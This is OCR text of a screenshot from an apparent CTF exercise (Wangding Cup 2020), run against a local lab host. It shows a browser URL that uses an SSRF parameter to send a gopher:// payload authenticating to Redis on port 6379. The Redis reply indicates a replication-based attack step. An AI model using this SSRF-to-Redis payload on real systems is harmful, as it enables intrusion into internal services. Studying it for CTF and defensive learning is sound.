 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.144/ssrf/index.php?url
192.168.0.144/ssrf/hint.php
新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme
火狐官方站点 新手上路 常用网址 京东商城
string(58) "+OK +OK +OK Already connected to specified master +OK "
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui...
英
16:12:12
2020/5/27